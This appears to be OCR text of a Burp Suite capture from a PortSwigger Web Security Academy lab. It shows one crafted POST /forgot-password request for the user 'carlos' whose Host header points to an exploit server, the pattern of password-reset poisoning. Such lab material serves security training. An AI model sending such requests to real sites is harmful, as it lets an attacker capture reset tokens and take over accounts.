 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a2000a304f509da801a023c01a500d9.exploit-server.net
3 Cookie: _lab=
46%7cMCwCFHAXiPHpVRaLGiqKZoA53cwv9EpTAhRC%2fe4levQhy8xOn3d834HD%2b%2bHFAxSgXuyN5kDOMs8WrN48FSGkKNwW54hNiAfXN
wrrl65nttYxTrsZ839Ov%2fWSf8v8F5b6%2b7gefobLKgdSiS9cnINfIfRZC%2b0%2fIUHy5xHejTRiXe4z1qE%3d; session=
ERqatCt4mSWBuIEQUbVVBWTUCWsjSn6o
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin: https://0ab7001c041b097b808c03c10071005d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab7001c041b097b808c03c10071005d.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=ZnDQC1nPohaG9N8OHIhWjwss1mxoldOU&username=carlos